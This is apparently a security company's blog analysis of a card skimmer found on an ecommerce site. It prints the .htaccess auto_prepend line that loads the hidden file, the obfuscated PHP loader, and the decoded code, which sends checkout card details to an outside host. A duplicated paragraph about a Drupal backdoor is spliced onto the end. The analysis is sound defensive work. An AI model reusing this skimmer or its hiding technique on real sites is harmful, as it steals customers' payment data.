Attackers work hard to make their code very well hidden from the victim and antivirus products, however they might leave some fingerprints (usually not on purpose) that can make the infection easier to detect and remediate.
One case in particular was from an ecommerce website that had “123” displayed at the top of it. After some investigation, we were able to find the following line in the ./.htaccess file:
php_value auto_prepend_file "/var/www/vhosts/site.com/public_html/.htaccess BKP 010515"
In a .htaccess with hundreds of lines (like the one from this case), that line might go unnoticed. The auto_prepend directive will load “a file that is automatically parsed before the main file. The file is included as if it was called with the require function, so include_path is used.” (source).
When checking the ./.htaccess BKP 010515 file, we found the following:
<script language="php">@error_reporting(0);$a_x="x63x72x65x61x74x65x5fx66x75x6ex63x74x69x6fx6e";$b_x='ba'.'se'.'6'.'4'.'_d'.'e'."co".'de';$n_x=$a_x('',$b_x('aWYoIWVtcHR5KCRfUE9TVFsnYmlsbGluZ19maXJzdF9uYW1lJ10pIGFu...aG8gMTIzOw=='));@$n_x();</script>
Which, once decoded, turns into:
if(!empty($_POST['billing_first_name']) and !empty($_POST['billing_last_name'])) {$_xPOST['billing_first_name'] = trim($_POST['billing_first_name']);$_xPOST['billing_last_name'] = trim($_POST['billing_last_name']);}if(!empty($_POST['ccnum']) and !empty($_xPOST['billing_first_name']) and !empty($_xPOST['billing_last_name'])){$ch = false;$z = 'base6'.'4_d'.'eco'.'de';$header[]="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";$header[]="Accept-Language: en-US,en;q=0.5";$header[]="Accept-Charset: windows-1251,utf-8;q=0.7,*;q=0.7";@$ch=curl_init($z('aHR0cDovL3lhaG9vcy5jYy9jaGVjay9hamF4LnBocD9jPQ==').urlencode($_POST['ccnum']).'&c2='.$_POST['cvv'].'&name='.urlencode($_xPOST['billing_first_name']." ".$_xPOST['billing_last_name']).'&month='.urlencode($_POST['expmonth']).'&year='.urlencode($_POST['expyear']).'&address='.urlencode($_POST['billing_address_1']." ".$_POST['billing_address_2']).'&city='.urlencode($_POST['billing_city']).'&country='.urlencode($_POST['billing_country']).'&state='.urlencode($_POST['billing_state']).'&zip='.$_POST['billing_postcode'].'&phone='.urlencode($_POST['billng_phone']).'&cd='.urlencode($_SERVER['HTTP_HOST']));if($ch){curl_setopt($ch,CURLOPT_ENCODING,'utf-8');curl_setopt($ch,CURLOPT_USERAGENT,'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36');curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);@curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1);curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,0);curl_setopt($ch,CURLOPT_HEADER,0);curl_setopt($ch,CURLOPT_TIMEOUT,11);curl_setopt($ch,CURLOPT_CONNECTTIMEOUT,7);curl_setopt($ch,CURLOPT_HTTPHEADER,$header);@curl_exec($ch); @curl_close($ch);}}echo 123;
When a client from the victim’s website fills out information on the checkout page, like credit card details, that code sends it (through curl) to hXXp://yahoos[.]cc/check/ajax[.]php, passing the details through GET requests.
You may also notice that code is responsible for the “123” on the victim’s website. Once .htaccess BKP 010515 cleared up, the “123” disappeared.
If you’re experiencing similar problems and would like them fixed by security experts, let us know.


 The code itself is simple as it just accepts a generic file upload and pushes to the root of the site. However, if the database is not properly inspected in your Drupal website, you can be reinfected even after a deep inspection of your files.
The code itself is simple as it just accepts a generic file upload and pushes to the root of the site. However, if the database is not properly inspected in your Drupal website, you can be reinfected even after a deep inspection of your files.